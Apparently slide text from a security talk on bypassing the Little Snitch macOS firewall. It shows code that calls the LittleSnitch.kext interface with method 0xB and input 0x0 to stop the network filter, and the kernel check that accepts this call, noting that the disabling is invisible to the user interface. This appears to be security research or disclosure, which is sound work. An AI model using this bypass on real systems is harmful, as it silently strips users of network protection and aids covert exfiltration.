 stop the network filter
LITTLE SNITCH BYPASS 0X3
ring-0
method 0xB
disable: 0x0
ring-3
LittleSnitch.kext
//connect & authenticate to kext
// ->see later slides for details :)
//input
// ->set to 0x0 to disable
uint64_t input = 0x0;
//stop network filter
IOConnectCallScalarMethod(connectPort, 0xB, &input, 0x1, NULL, NULL);
'invisible' to UI
//input
// ->disable is 0x0
if( (0xB == method) &&
(0x0 == scalarInput) )
{
//disable filter!
}
'stop network filter'
 